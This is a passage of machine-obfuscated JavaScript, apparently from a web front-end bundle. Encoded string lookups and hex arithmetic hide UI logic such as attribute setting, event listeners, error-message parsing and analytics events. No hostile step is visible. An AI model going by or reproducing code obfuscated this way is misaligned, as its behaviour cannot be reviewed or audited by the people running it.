yi(F4-0x1f,F8- -0x2ef,F6-0x183,F7,F8-0xeb);}return F7[yZ(0x20c9,0x42f8,0x24b7,'Hu2u',0x2ed7)](Fi,FW,Fh,Fx);},'dokId':function(Fi,FW,Fh,Fx){function yK(F4,F5,F6,F7,F8){return yO(F4-0x371,F5-0x15f,F6-0x31,F7-0x19c,F7);}return F7[yK(0x1e9b,0x1b26,0x3569,'oQ!o',0x2ba8)](Fi,FW,Fh,Fx);},'ZMjmY':F7[yW('&djd',0x1d4a,0x3095,0x1d06,0x256b)],'NjNoz':F7[yV(0x16fb,0x267b,0x34b0,0x1788,'Ed#A')],'TLaov':F7[yi(0x2291,0x2720,0x1c92,']hR]',0x2c42)],'zJBTl':F7[yi(0x1256,0x1d19,0x1dba,'Lw%v',0x628)],'TxLxh':F7[yO(0x95a,0x1732,0x1b9a,0xdba,'8]$q')],'vKYXe':F7[yO(0x2ae6,0x24c7,0x3bbc,0x1d56,'hIwn')]};function yO(F4,F5,F6,F7,F8){return pn(F8,F4-0x103,F6-0x15f,F7-0x16f,F8-0x8a);}function yi(F4,F5,F6,F7,F8){return O0(F4-0x46,F5-0x94,F7,F7-0x133,F5-0x18);}function yy(F4,F5,F6,F7,F8){return OF(F4-0x170,F5-0x59,F6-0x57,F6,F8- -0x39);}function yV(F4,F5,F6,F7,F8){return pn(F8,F5- -0x2f,F6-0x2e,F7-0x138,F8-0x15f);}if(F7[yV(0x1152,0x17d9,0xb20,0x2d8c,'hIwn')](F7[yi(0x1721,0x1d68,0x3002,'9kC2',0x2571)],F7[yW('WPt@',0x1bc6,0x2359,0x13e9,0x20f4)]))return F6?F7[yV(-0xd86,0x5fe,0xddd,0x9fd,'vsz[')+yV(0x1ffe,0x29f2,0x2a77,0x2280,'a[@[')+'ht']:0x141*-0x3+0x1ac8+-0x47*0x53;else{if(F7[yy(0xd36,0xe79,'pkng',0x326f,0x1cc8)](-0x1909+-0x128d+-0x1*-0x2b97,F5)&&FF){if(FN){if(F7[yy(0x20f9,0x541,'a[@[',0x21e4,0x1ad5)](F7[yO(0x29e7,0x2e95,0x2340,0x24bb,'0t5&')],F7[yW('9lHZ',0x1d72,-0x96d,0x955,-0xc88)])){var Fi={'OzlPr':function(FW,Fh){function yE(F4,F5,F6,F7,F8){return yi(F4-0x162,F7- -0x282,F6-0xce,F5,F8-0xe);}return Fu[yE(0x3ddd,'KLp!',0x440d,0x3146,0x2724)](FW,Fh);},'STQam':Fu[yi(0x6a8,0x117a,0x10f6,'vsz[',-0x262)],'KNmSJ':Fu[yW('9lHZ',0x23cb,0x263b,0x2589,0x3591)]};FY?Fu[yi(0x418c,0x2f04,0x1be9,'f5)$',0x2326)](FJ,FA['S'])[yW('XHeP',0x51,-0xb0,0x7b6,0x1dfb)](function(FW){function yM(F4,F5,F6,F7,F8){return yy(F4-0x136,F5-0xaf,F7,F7-0xd7,F5-0x49);}Fq['G']=FW,Fi[yM(0x238e,0xe30,0xe7b,'evvD',0x14e8)](FI,Fa);},function(FW){!function(Fx,Fr){function yU(F4,F5,F6,F7,F8){return F3(F7- -0x248,F5);}function yD(F4,F5,F6,F7,F8){return F3(F4- -0x306,F6);}function yX(F4,F5,F6,F7,F8){return F3(F6- -0x259,F5);}Fx['F']=!(-0x189d*0x1+0xe*0xf1+0xb70),Fx['N']=new FW(Fi[yU(0x3527,'*gCq',0x3927,0x2bc0,0x1848)],{'code':Fi[yD(0x1b8d,0x2cf3,'WPt@',0xbaf,0x1631)],'source':Fx['S'],'cause':Fr}),Fi[yU(0x1d83,']hR]',-0xe19,0x94d,-0xb15)](Fi,Fx);}(Fa,FW);}):Fu[yO(0x2d3a,0x2a9f,0x2c13,0x3852,'6PKZ')](Fu,FP);}else{F7[yO(0x4c0,0x1acf,0x16d5,0x1b44,'9kC2')](te,FN,F7[yy(0x15e6,0x671,']hR]',0x1c67,0x1ade)],'1');var FP=FF['M'](),Fq=FF['H'](),FI=F7[yi(0x1f29,0x2147,0x314c,'N69c',0x2077)](-(-0x1978+-0x1*0x1f74+-0xf7*-0x3b),F7[yV(0x4439,0x2cbd,0x2ab4,0x30de,'2m3#')](FC,F7[yW('pkng',0x1cab,0x2890,0x28d2,0x1875)](-0x427+-0x1875+-0x7c7*-0x4,F7[yi(0x1c39,0x125a,0x26f6,'VZyQ',-0x451)](0x12df+-0x185*-0x7+-0x1c42*0x1,F7[yV(-0x116d,0xec,-0xc7f,-0x134b,'N7Mq')](FN[yV(0x3039,0x21c0,0x1224,0x2108,'tE5c')+yO(0xa51,-0xb4f,0x1043,0x1c8,'&djd')+'ht'],0x18f8+-0x1d25+0x33*0x15)))));F7[yW('yJvo',0xa12,-0x4cc,0x5c,0x41c)](te,FP,F7[yy(0x2573,0x3eb8,'tE5c',0x40c1,0x2b7f)],F7[yV(0xe43,0x113e,-0x269,0xe46,'83V[')]),F7[yi(0x1657,0x2b59,0x1c72,'2m3#',0x28e6)](te,Fq,F7[yi(0xdb,0x1704,0x94b,'b$JG',0x112c)],F7[yy(-0x134c,-0x9e3,'Hu2u',-0x11bb,0x319)]),F7[yV(0x2a7,0xdfa,0xf28,-0x7f5,'&W$t')](te,FN,F7[yi(0x4a44,0x32f8,0x3277,'oQ!o',0x2d8c)],F7[yV(0xac6,0x1904,0x2546,0x18c9,'jV[H')]),F7[yV(0x30f8,0x1d74,0x1555,0x1628,'pYd$')](re,function(){function yf(F4,F5,F6,F7,F8){return yW(F7,F5-0x12b,F6-0x142,F4-0x6ed,F8-0x143);}function yj(F4,F5,F6,F7,F8){return yi(F4-0x5b,F8- -0x363,F6-0x1b1,F5,F8-0x15f);}function yv(F4,F5,F6,F7,F8){return yO(F7- -0x1e3,F5-0x159,F6-0x8e,F7-0xbe,F4);}function yl(F4,F5,F6,F7,F8){return yi(F4-0x122,F4- -0x77a,F6-0x146,F5,F8-0x12d);}function yH(F4,F5,F6,F7,F8){return yi(F4-0xea,F7- -0x70f,F6-0x17a,F5,F8-0xe5);}if(Fu[yv('hIwn',0x1537,0x30b,0xa99,0xc14)](Fu[yv('6d6F',0x254d,0x37c9,0x245e,0x2dbb)],Fu[yv('4$wV',-0xe1,0x13a,0x58c,-0x755)]))Fu[yj(0x40c0,'YU3h',0x2b9e,0x1892,0x2af8)](te,FN,Fu[yf(0x30ab,0x2013,0x46b2,'KLp!',0x31a2)],'1',Fu[yH(-0x8f6,'b$JG',0x170e,0xdd,-0x297)],Fu[yf(0x2e08,0x220d,0x1fb5,'1bNh',0x3ce5)]),Fu[yl(0x9ce,'Hu2u',0x1e0d,0xf4c,-0x44b)](te,FP,Fu[yl(0x5fa,']hR]',0x1d6f,0x1172,0x6a9)],'0'),Fu[yH(0x3d3,'pYd$',0x20bd,0xb8a,0x1f43)](te,Fq,Fu[yv('pkng',0x2fb2,0x9e6,0x1f2a,0x27ed)],Fu[yH(0x23d5,']hR]',0x16f7,0x19ae,0x1a6b)][yj(0x411b,'WPt@',0x1a42,0x2895,0x2dbc)+'t'](FI,Fu[yj(0x30ea,'pYd$',0x145a,0x395e,0x2981)])[yj(0x1e0f,'pYT4',0x121e,-0xc3a,0x78d)+'t'](-0x1*-0x15da+0x5*0x173+-0x1d19+0.4375,')'));else{for(var Fi=[],FW=0x13a*0xb+-0x36f*0x8+0xdfa;Fu[yv('XHeP',0x1383,0x1ee7,0xb43,0x1e0f)](FW,arguments[yj(0x18a5,']hR]',0x3833,0x3c8e,0x2c48)+'h']);FW++)Fi[FW]=arguments[FW];for(var Fh=-0x218+-0x1de*0x3+0x7b2;Fu[yl(0x292b,'GsOR',0x3e4e,0x1d0a,0x147d)](Fh,Fi[yf(0x2188,0x2429,0xebd,'evvD',0x33ca)+'h']);Fh++){var Fx=Fu[yl(0x81,'2m3#',0xf34,0x324,-0x148)](FF,Fm,Fu[yH(0x4f1,'0t5&',0xc70,0x1174,-0x3c0)]),Fr=Fi[Fh];Fu[yf(0x237d,0x3331,0x1045,'*gCq',0x181b)](FN,Fx,Fu[yj(0x14de,'pYT4',0x2524,0x2c7e,0x23ac)],Fr[0x23a*0x4+-0xa*0x2d7+0x1f3*0xa],Fu[yl(0x1d26,'8]$q',0x1a77,0x103a,0x1408)],Fu[yH(0x93,'BBX9',0x18dc,0x13fb,0x292b)],Fu[yH(0x12f0,'Fgq3',-0x276,0x11b3,0x16dc)],Fr[0x1ce0*0x1+-0x59*0x13+-0x1644]);}}});}}else{if(F7[yi(0x2c9f,0x2f29,0x43ea,'9kC2',0x2971)](F7[yi(0x3c15,0x277c,0x26b8,'Lw%v',0x1a68)],F7[yO(0xe1d,0x23da,0xd71,0x995,'pIBA')])){FF['_']();var Fa=FF['M'](),FR=FF['H']();F7[yy(0x9da,0xf84,'RZXB',-0x6ab,0x3ef)](te,Fa,F7[yW('Fgq3',-0x135,0x2022,0x136c,0x1805)],F7[yi(0x1fc9,0x1f4b,0x31b7,'oQ!o',0x2791)]),F7[yV(0xf8c,0xd85,0x3f7,0xd1f,'RZXB')](te,FR,F7[yW('&W$t',0x989,0x1786,0xae,-0xe3f)],F7[yi(0x2148,0xc63,0xf48,'6d6F',0x1be6)]),F7[yW('N7Mq',0x1ce3,0x59f,0xe33,0x2125)](re,function(){function z2(F4,F5,F6,F7,F8){return yy(F4-0x1df,F5-0x1d2,F5,F7-0x7b,F8-0x12e);}function z3(F4,F5,F6,F7,F8){return yO(F7-0x44e,F5-0xdd,F6-0x4f,F7-0xe5,F6);}function z0(F4,F5,F6,F7,F8){return yy(F4-0x14e,F5-0x1d2,F7,F7-0x1b3,F8- -0xec);}function yw(F4,F5,F6,F7,F8){return yi(F4-0xa2,F6- -0x46b,F6-0x33,F7,F8-0x43);}var Fi={'luMFp':function(FW,Fh){function yQ(F4,F5,F6,F7,F8){return F3(F5-0x232,F7);}return Fu[yQ(0x1125,0x5cb,0x15b3,'Ed#A',0x536)](FW,Fh);},'JQspP':function(FW,Fh){function yk(F4,F5,F6,F7,F8){return F3(F5- -0x1ef,F6);}return Fu[yk(0x1008,0x415,'&4%y',0x1469,0x1158)](FW,Fh);},'NOZyO':Fu[yw(0x1fba,0x3b21,0x2aef,'Lw%v',0x1957)],'MFgQN':function(FW,Fh){function yn(F4,F5,F6,F7,F8){return yw(F4-0xf2,F5-0x11b,F6- -0x1b4,F8,F8-0x51);}return Fu[yn(0xd19,0x333,0x82c,-0x1e8,']hR]')](FW,Fh);}};function z1(F4,F5,F6,F7,F8){return yW(F7,F5-0x50,F6-0x7e,F5-0x2b9,F8-0xac);}if(Fu[z0(0x1fa2,0x3b8c,0x1e00,'tE5c',0x2808)](Fu[yw(0x1485,0x951,0x1fa0,'Hu2u',0xd67)],Fu[z0(0x18e0,0x2c0,0x9b7,'pkng',0x210)]))Fu[z2(0x3186,'XHeP',0x1344,0x219d,0x2236)](te,Fa,Fu[z1(0x31ef,0x2c69,0x3c4a,'Xjql',0x21ab)],'1'),Fu[z2(0x5d0,'tE5c',-0x714,0x19a4,0xdd8)](te,FR,Fu[z0(0x15e5,0x1768,0x2b24,'Hu2u',0x1c49)],Fu[z0(0x2fa1,0x3344,0x126a,'yJvo',0x2112)]);else{for(var FW=-0xbb7+0x537+0x680;Fi[z2(0xc7a,'a[@[',0x185,0x61,0x1378)](FW,F8[yw(0xb4f,0xc8f,0x16c9,'4H1!',0x2d94)+'h']);FW++){var Fh=FN[FW];if(Fi[z2(0x2577,'oQ!o',-0x21,0xec4,0xfd0)](Fi[z2(0x2bf8,'6PKZ',0x3421,0x3759,0x2296)],typeof Fh)){if(Fi[z3(0x29c4,0x29c3,'0CG%',0x2719,0x110a)](FY,Fh))return!(-0x3d5+-0x24c8+0x289d);}else{if(Fh[z3(0x105b,0xd76,'evvD',0x1c6c,0x2fd0)](FL))return!(0x1c7e+-0xd27+-0x33*0x4d);}}return!(-0x2175+0xb3*-0x1+0x2229);}});}else{var Fi;if(F9){var FW=FL,Fh=FW[yy(-0x37,0x147a,'XHeP',-0x29a,0x3c7)],Fx=FW[yW('N7Mq',0x31fc,0x2936,0x1b90,0x22e2)+'ge'],Fr=''[yV(0x19b3,0x117b,0x187c,0x17a9,'&W$t')+'t'](Fu[yV(0x27b0,0x2ad6,0x29e3,0x2844,'9lHZ')],Fu[yi(0x28c9,0x18d2,0x1a1,'8]$q',0x194e)])[yi(0x532,0xa55,0x1980,'9lHZ',0x3c9)+'t'](Fx,'\x20(')[yV(0x31c2,0x239b,0xe92,0x290e,'XHeP')+'t'](Fh,')');Fu[yy(0x5bd,0x21e2,'hIwn',0x22f7,0x17db)](FY,Fu[yO(0xf06,-0x186,0x4fc,0x2002,'n)fV')],Fu[yi(0x445,0x1493,0xa77,'pYd$',0xd32)],{'event_category':Fu[yO(0x647,0x1700,-0x7df,0x664,'Lw%v')],'event_label':Fr});}else FN[yO(0x241,0x13aa,0xa64,0x143c,'4H1!')](0x3fc+-0x2174+-0x1f7*-0xf,((Fi={})[-0x22b1+-0x2493*0x1+0x59*0xcd]=Fg,Fi));}}}}}());break;case 0x15c*-0x16+0x1*0xf24+-0x1*-0xec7:!function(Fu){function z4(F4,F5,F6,F7,F8){return OF(F4-0xc1,F5-0xdf,F6-0x99,F6,F4- -0xc1);}function z6(F4,F5,F6,F7,F8){return pU(F4-0x1b4,F7-0x75,F6-0x127,F5,F8-0xb1);}function z8(F4,F5,F6,F7,F8){return pn(F7,F5-0x3ac,F6-0x1bc,F7-0x0,F8-0x144);}function z7(F4,F5,F6,F7,F8){return OF(F4-0x8a,F5-0x1b,F6-0x96,F8,F5-0x8e);}function z5(F4,F5,F6,F7,F8){return pv(F4-0x9,F4- -0x131,F6-0x117,F7-0x1ca,F5);}if(F7[z4(0x994,0x1c31,'Xjql',-0x603,-0x3bd)](F7[z5(0x5ad,'&W$t',0x367,-0x3e8,0xd6a)],F7[z6(0x1417,'hIwn',0x2f6b,0x20f6,0x17ab)]))F7[z5(0x27d8,'Fgq3',0x17f0,0x134b,0x28b3)](0x8ce+-0x569+0x364*-0x1,F5)&&FF&&FF['Y'](Fu);else{var FP=FS[z5(0x238d,'f5)$',0x37ea,0x17ae,0x1d31)](Fg,FL,'g');FS[z6(0x2bd1,'*gCq',0x69c,0x18a2,0x16d7)](FY,FP,FS[z6(0x2d9b,'pIBA',0x2212,0x18f7,0xe64)],FS[z8(0x1a35,0x108e,-0x3dc,'Ed#A',-0x601)][z7(0x1da0,0x1825,0x129d,0x368,'83V[')+'t'](FS[z8(0x1f6,0x1418,0x1c0f,'N69c',-0x70)](-FJ,FS[z7(-0x5f8,0x629,0x7d6,0xc49,'8]$q')](FA,FS[z6(0x1687,'Ed#A',0x2bb3,0x2523,0x2596)](-0x8f9+-0x4a3*0x4+0x3*0x92d,FT))),FS[z4(0x8b4,-0xb9a,'8]$q',0x1598,-0x750)])),FC=Fo,FP[z5(0x2046,'WPt@',0x33cc,0x27ae,0x277c)+z7(-0xf52,0x2cb,-0xeca,0x150b,'jV[H')]=FS;}}(Fs[0x1*0x759+0x431+0x2*-0x5c5]);break;case 0x8d*-0x3a+0x45d+0x1b99:!function(Fu){function zY(F4,F5,F6,F7,F8){return O0(F4-0x98,F5-0x159,F8,F7-0x177,F6- -0x3cf);}var FP={'MNUgb':function(Fa,FR){function z9(F4,F5,F6,F7,F8){return F3(F5-0x33f,F7);}return F7[z9(-0x61,0x1133,0x2147,'pYT4',0x1c87)](Fa,FR);},'oDiKS':function(Fa,FR){function zF(F4,F5,F6,F7,F8){return F3(F8- -0x334,F7);}return F7[zF(0x9f2,0x1ce4,0x19a3,'GsOR',0x180b)](Fa,FR);},'DSGfu':F7[zm(0x28c4,'N69c',0x240e,0x3acd,0x3fe0)],'DJCpd':F7[zm(0x58a,'83V[',0x15ef,-0x256,-0x620)],'kMCOB':function(Fa,FR,Fi,FW){function zg(F4,F5,F6,F7,F8){return zN(F4-0x137,F7- -0x12d,F6-0x186,F4,F8-0x1e7);}return F7[zg('n)fV',0x3274,0x2035,0x2474,0x2c83)](Fa,FR,Fi,FW);},'vAswN':F7[zm(0x3230,'pIBA',0x42e8,0x461e,0x2f00)],'ErNJh':F7[zL(-0x52e,0x10f9,0x61f,0xdf8,'Hu2u')],'FmrKL':F7[zL(0x23ba,0x3349,0x3aec,0x2d7c,'evvD')],'faFws':function(Fa,FR){function zA(F4,F5,F6,F7,F8){return zL(F4-0x148,F5-0x29,F6-0x9a,F8-0xcf,F6);}return F7[zA(0x6d2,0x209d,'pkng',0x13a3,0x14a6)](Fa,FR);},'JAMvX':function(Fa,FR){function zT(F4,F5,F6,F7,F8){return zN(F4-0xc6,F4-0x95,F6-0x109,F8,F8-0x28);}return F7[zT(0x200d,0x1822,0x151c,0x2adc,'&4%y')](Fa,FR);},'qzAGm':function(Fa,FR){function zC(F4,F5,F6,F7,F8){return zL(F4-0x25,F5-0x13d,F6-0x191,F8-0x588,F6);}return F7[zC(0x1fdf,0x3892,'Ed#A',0x2918,0x2265)](Fa,FR);},'BDzJR':function(Fa){function zo(F4,F5,F6,F7,F8){return zN(F4-0x10b,F8-0x52b,F6-0xd4,F7,F8-0x17c);}return F7[zo(0x768,0x19c2,0x1141,'DbQT',0x19f5)](Fa);}};function zL(F4,F5,F6,F7,F8){return O0(F4-0x142,F5-0x1f1,F8,F7-0x165,F7- -0x5be);}function zm(F4,F5,F6,F7,F8){return O0(F4-0x1cc,F5-0x2f,F5,F7-0x78,F4- -0xd8);}function zJ(F4,F5,F6,F7,F8){return pv(F4-0x66,F5-0x1ac,F6-0x82,F7-0x1db,F8);}function zN(F4,F5,F6,F7,F8){return O0(F4-0x198,F5-0x1d,F7,F7-0x1a8,F5- -0x65f);}if(F7[zJ(0x1e19,0x28c6,0x1b45,0x3079,'Lw%v')](F7[zm(0xb86,'9kC2',0xcdd,0x1c72,0x1039)],F7[zJ(0x1c77,0x5b8,-0x92b,0x5b5,'pYd$')])){if(F7[zY(-0xcd,0xa19,0x145e,0x1927,'9lHZ')](-0x7e3*-0x2+-0x1*0xc09+-0x1de*0x2,F5)&&FF){if(F7[zJ(0x2fe0,0x2b85,0x1a6f,0x1f69,'vsz[')](F7[zN(0xd5f,0xad7,-0x989,'RZXB',-0x4e5)],F7[zJ(0x9e3,0x1c69,0x1701,0x2f32,'4$wV')]))F8['G']=F9,FP[zL(0x2f27,0x1c70,0x34f5,0x2274,'YU3h')](FF,Fm);else{var Fq=FF['H'](),FI=FF['M']();F7[zL(0x87f,-0x2a2,0x67a,0x1086,'sNdb')](te,Fq,F7[zN(0x2275,0x1e98,0x827,'Lw%v',0x2503)],F7[zN(0x136e,0x2244,0x2c54,'YU3h',0x2cec)]),F7[zY(0x12bd,0x1cbb,0x17ab,0x1f15,'KLp!')](te,FI,F7[zm(0x1052,'4$wV',0x1add,-0x4a0,0x5f4)],'',F7[zm(0x32ea,'4$wV',0x43ec,0x1f33,0x3bd7)],'0'),F7[zY(0x2552,0x101d,0x164b,0xe11,'YU3h')](re,function(){function zS(F4,F5,F6,F7,F8){return zL(F4-0x15a,F5-0x131,F6-0x181,F8- -0x181,F4);}function zs(F4,F5,F6,F7,F8){return zY(F4-0x16a,F5-0x1f2,F5- -0x2ef,F7-0x1ec,F7);}function zu(F4,F5,F6,F7,F8){return zm(F6- -0x189,F7,F6-0x97,F7-0x1bd,F8-0x4b);}function zP(F4,F5,F6,F7,F8){return zL(F4-0x3b,F5-0x1a,F6-0x2e,F4-0x68,F7);}function zc(F4,F5,F6,F7,F8){return zm(F8- -0x3a0,F7,F6-0xb6,F7-0x91,F8-0x27);}if(FP[zS('Fgq3',0x3af,0x14da,0x4db,0x273)](FP[zS('2m3#',0x1fe0,-0xb00,0x62c,0x915)],FP[zs(-0xd85,0x50f,0x15ac,'Qlk&',0x5a6)]))FP[zu(0x3b38,0x2cc3,0x2758,'&djd',0x3490)](te,Fq,FP[zs(0x1b31,0x2937,0x3632,'n)fV',0x2203)],FP[zc(0x4219,0x3da0,0x3e2a,'6d6F',0x2eb7)][zs(0x1670,0x21c4,0x34ef,'VZyQ',0xff4)+'t'](-Fu,FP[zP(0x1955,0x1495,0x12da,'2m3#',0x820)])[zu(0x249f,0x1a41,0x2ea6,'WPt@',0x3f08)+'t'](-0x3*0x377+0x1*0x40d+0x658+0.4375,')'));else{var Fa=F6[zS('pYd$',0x2699,0x3247,0x1bc8,0x1f89)](/(?:Caused by:\s*)([^\n]+)/);if(Fa)return Fa[0x15c7+-0x1386+-0x240];var FR=F7[zP(0x1875,0x427,0x1bcc,'pkng',0x169c)](/^[^\n]+/);return FR?FR[0x1e*0x65+-0x173*0x17+0x157f]:'';}}),FN&&(F7[zJ(0x1a6f,0x78a,-0xfd,0x18eb,'83V[')](te,FN,F7[zJ(0x1522,0x1e94,0x22fb,0x1a99,'f5)$')],F7[zL(0x114f,0x172d,0x2c38,0x1dd5,'Xjql')]),F7[zJ(0x1949,0x2e0e,0x35a1,0x4523,'GsOR')](re,function(){function zR(F4,F5,F6,F7,F8){return zJ(F4-0x114,F7-0x304,F6-0x79,F7-0x9e,F4);}function zi(F4,F5,F6,F7,F8){return zm(F6- -0x46a,F4,F6-0x9c,F7-0xa7,F8-0x17f);}function zq(F4,F5,F6,F7,F8){return zJ(F4-0x1bf,F6- -0x245,F6-0x28,F7-0x1d7,F7);}function za(F4,F5,F6,F7,F8){return zY(F4-0x63,F5-0x1cd,F6-0x1f2,F7-0x171,F8);}function zI(F4,F5,F6,F7,F8){return zm(F6- -0x636,F7,F6-0x1c2,F7-0x185,F8-0x179);}if(FS[zq(0x1517,0x2143,0x1a2d,'a[@[',0x1648)](FS[zI(0x1247,0x826,0x909,'a[@[',-0x539)],FS[za(0x1b48,0x5fe,0x161b,0x59,'Xjql')])){var Fa;FP[zq(0x19e7,-0x5a1,0x10da,'4$wV',0x1d6e)](-0x6b*0x2+0x1477+-0x13a1,Fm)&&(FN=-0x3*0xbb7+0x18df+0x20e*0x5,Fg&&(FP[za(0x14ff,0x325b,0x28d9,0x3a43,'4H1!')](null,Fa=FL[zq(0xbf8,0x1a68,0x55f,'N7Mq',-0x139)+za(-0x220,0x1561,0x1251,0xef6,'N7Mq')+zI(-0xc74,-0x9e2,0x809,'yJvo',0x232)])||FP[zi('N69c',0x1631,0x2db0,0x3076,0x4433)](void(-0x59f*-0x2+0x4bb+-0xff9),Fa)||Fa[zI(0x10ca,0x2067,0x1d8c,'vsz[',0x20eb)+zi('pYT4',-0x703,-0x13,-0x87a,-0x11b1)+'d'](FY)),FJ&&FP[zR('0t5&',0x1773,0x1ef0,0x2161,0x2152)](FA));}else FS[za(-0xf0b,0x144a,0x4a1,0x16a4,'vsz[')](te,FN,FS[zq(0x1b6f,0x1345,0x1e99,'0CG%',0x14c9)],'0');}));}}}else{var Fa={};Fa[zL(0x1a05,0x15ab,0xdea,0x41a,'sNdb')+zJ(0x139e,0xbb2,0x16e5,0x1d7b,'Hu2u')+'n']=F8,Fa[zJ(0x208e,0xf6f,-0x686,0x1f6b,'RZXB')]=!!F9,FS[zL(0x79d,0x18aa,-0xbfa,0x463,'f5)$')](F7,FS[zJ(0x1bf9,0x10d2,0x1a03,-0x527,'vsz[')],FS[zN(0x11da,0x1f1f,0x2f5d,'pIBA',0x12ac)],Fa);}}(Fs[-0x17*0x13+0x2448+-0x2293]);}}}};}(lt,O()?0x14*-0x1e8+0x9*-0x409+0x2dd*0x1a:0x5*-0x1af+-0x1c83+0x24ee,J(0x8f5*-0x4+-0x840+0x2c18));st=e[gm(0x1d74,0x1be0,'83V[',0x3164,0x2308)+g9(0x26de,0x2f85,0x2a1e,0x1eb6,'1bNh')],(Ye=st)[gm(0x2de0,0x2726,'8]$q',0x3acf,0x234d)+gF(0x180e,0x9b7,0x2b2c,'9kC2',0x1c35)+g7(0xc3a,0x8cb,-0xb9,']hR]',0x6bf)+'r'](gF(0x2a31,0x252c,0x2d3d,'pYd$',0x2789)+gm(0x1d3a,0x88f,'YU3h',-0x2b4,0x1231),Oe,Je),Ye[gF(0x285a,0x229c,0x3e4e,'f5)$',0x1aa9)+g9(0x1dc5,0x25dd,0x2211,0x144b,'GsOR')+gF(0x10a3,0x263,0x321,'4$wV',0x915)+'r'](gF(0x444,0xe3f,-0xbc6,'2m3#',-0xde2)+gF(0x21a0,0x2101,0x3249,'YU3h',0x33ed),Ke,Je),[gF(0x1459,-0x1a0,0x1122,'N7Mq',0xf3)+gm(0x31d6,0x1062,'0CG%',0x9ec,0x1e49)+'rt',gm(0x2773,0x3361,'pYd$',0x3d63,0x2af8)+g9(0x2e1,0x69,0x1b42,0x8f3,'Hu2u')+g9(-0x5a8,-0x28f,0x1817,0x2d5,'BBX9'),g8(0x16af,0x273f,0x2d30,'pYd$',0x3691)+gm(0xf61,0x1d54,'RZXB',0x3411,0x2421)][g9(0xf41,0x730,-0x3e2,0x12fa,'0t5&')+'ch'](function(F4){function zW(F4,F5,F6,F7,F8){return gF(F5-0x25d,F5-0x135,F6-0x63,F8,F8-0x2c);}function zh(F4,F5,F6,F7,F8){return g7(F6-0x49,F5-0x2d,F6-0x97,F8,F8-0x12e);}function zx(F4,F5,F6,F7,F8){return g9(F4-0x150,F5-0xff,F6-0x125,F7-0x1fa,F5);}return Ye[zW(0x18a0,0x21dc,0x2fe3,0x3083,'8]$q')+zW(0x23d1,0x10a6,0x1996,0x748,'KLp!')+zW(0x88b,0x304,0x189a,0x8e6,'VZyQ')+'r'](F4,Ke,Je);});var ut,dt,ft=function(F4){function zO(F4,F5,F6,F7,F8){return gm(F4-0xfb,F5-0x1ba,F5,F7-0xa,F6- -0x146);}var F5={'GezbU':function(FJ,FA){return FJ===FA;},'RyryB':function(FJ){return FJ();},'yStSY':zr(0x322d,'DbQT',0x3628,0x9bf,0x1ecd)+zr(0x35bc,'jV[H',0x210a,0x286c,0x2c16)+'nd','EWpMY':function(FJ){return FJ();},'sCOSW':function(FJ,FA){return FJ===FA;},'YrTUX':zr(0x1ba7,'Hu2u',0x2010,0x174e,0x2166),'FRJzG':zV(0x267f,0x24c4,0x2f71,0x205a,'N7Mq'),'Stnvc':function(FJ,FA,FT){return FJ(FA,FT);},'GxfLo':function(FJ,FA){return FJ/FA;},'fMRKm':function(FJ,FA){return FJ>FA;},'HcQdE':function(FJ,FA){return FJ-FA;},'Soayw':function(FJ,FA){return FJ*FA;},'XJxTD':function(FJ,FA,FT,FC,Fo,FS,Fs,Fc){return FJ(FA,FT,FC,Fo,FS,Fs,Fc);},'TVTcE':zp('RZXB',-0x1d7,0x1165,0x25dc,0x1841)+zr(0x251f,'XHeP',0x1f06,0x857,0x1a4a),'eWUWY':zV(0x1d81,0x13be,0x23ab,0xafd,'83V[')+'(','XBYag':zr(0x195c,'WPt@',0x36ab,0x3434,0x2e06),'KfJlR':zV(0x2cd3,0x1a87,0x227f,0x3dbe,'WPt@'),'NUtQm':function(FJ,FA){return FJ===FA;},'rAwdb':zp(']hR]',0xe8f,0x37e,-0xd18,0xd9b),'jXfgZ':zO(0x1d96,'8]$q',0x2c98,0x35a4,0x274d),'qSAPR':function(FJ,FA){return FJ!==FA;},'KsGOw':function(FJ,FA){return FJ==FA;},'rUGnc':function(FJ,FA){return FJ(FA);},'YwhFE':zr(0x1d5,'GsOR',-0x6d5,-0x1199,0x41),'sCIQK':zp('0t5&',0x3b48,0x296c,0x2688,0x2d1e)+zr(0xe11,'jV[H',-0x7ca,0x692,0xba0)+'+$','ashhN':zp('4H1!',0x8b2,0x1b7e,0x2dd6,0x996),'zJAOr':zO(0x118b,'GsOR',0x2312,0x220d,0x182c)+zO(0x3956,'DbQT',0x2c3b,0x1aa4,0x2926)+zO(0x3260,'n)fV',0x25c1,0x3463,0x16d8),'AqyoK':zr(0x2ac9,'&djd',0x2525,0x1a3e,0x1f16),'AzKGv':function(FJ,FA){return FJ(FA);},'oKYzc':function(FJ,FA){return FJ===FA;},'gFSWA':zV(0x19ab,0x7a9,0x102c,0x2f1d,'&4%y'),'FAnOw':zy(0x2d80,'6d6F',0x16f0,0x17ba,0x1619),'Oseuq':function(FJ,FA){return FJ===FA;},'KmWpK':zy(0x2436,'hIwn',0x1b33,0x1830,0x260c),'goPCP':function(FJ,FA){return FJ<FA;},'cWTpZ':function(FJ){return FJ();},'BDcCp':function(FJ,FA,FT,FC){return FJ(FA,FT,FC);},'VbJNc':zV(0xd5f,-0x515,0x1342,0xc6b,'&4%y'),'ZUFLX':zr(0x3572,'KLp!',0x1ce4,0x2f57,0x2119)+zr(0x2eba,'*gCq',0x2c72,0x3478,0x211d)+zO(0x3334,'1bNh',0x251b,0x29d5,0x1170)+zO(0x222,'9kC2',0x1c2,0x1653,0x1503)+zy(0x265f,'BBX9',0x160a,0x29a0,0x2894)+zp('pIBA',0x218e,0x1e6b,0x2a40,0x29d7)+zO(0x1d2c,'Qlk&',0x216a,0x3328,0x2488)+zp('f5)$',0x2f5f,0x25eb,0x2f1a,0x1216)+zy(-0x1146,'4H1!',0x12af,-0xf5,0x2a4)+zO(0x23e9,'vsz[',0xd74,0x2452,0xa15)+zy(0x182a,'4$wV',-0x372,0x2304,0x13df)+zO(0x2340,'Qlk&',0x2af5,0x2cc2,0x3418)+zV(0x1144,0x26d6,0x486,0x1ec1,'pIBA')+zy(0x2335,'KLp!',0x2ac9,0x13de,0x16fa)+zO(0x2221,']hR]',0x1c46,0x2885,0x1639)+zO(0xd8,'tE5c',0xb1,-0x8c9,0x7a8)+zV(0xc3d,0x1788,0x1256,0x554,'Hu2u')+zp('YU3h',0x310e,0x29ad,0x25c8,0x379a)+zr(-0xb4c,'0CG%',-0xae7,0x160f,0x5ab)+zy(0x1385,'4$wV',0xd58,0x263d,0x153f)+zV(0x9cb,-0x369,0x1c1e,0x1fdf,'0t5&')+zy(0x26ea,'evvD',0x8b9,0x27f5,0